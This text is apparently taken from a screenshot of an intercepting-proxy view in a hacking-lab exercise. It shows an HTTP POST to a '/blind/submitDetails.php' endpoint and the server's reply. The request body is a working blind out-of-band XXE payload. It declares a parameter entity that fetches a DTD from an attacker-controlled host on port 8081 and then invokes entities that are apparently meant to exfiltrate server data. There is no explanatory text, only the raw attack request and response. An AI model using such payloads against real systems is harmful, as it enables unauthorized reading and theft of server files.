 Request
Pretty Raw Hex \n
1 POST /blind/submitDetails.php HTTP/1.1
2 Host: 10.129.228.39
3 Content-Length: 172
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.129.228.39
8 Referer: http://10.129.228.39/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY % remote SYSTEM
"http://10.10.15.245:8081/xxe.dtd">
16 %remote;
17 %oob;
18 ]>
19 <root>
20 &content;
21 </root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Feb 2024 03:23:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 42
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Check your email for further instructions.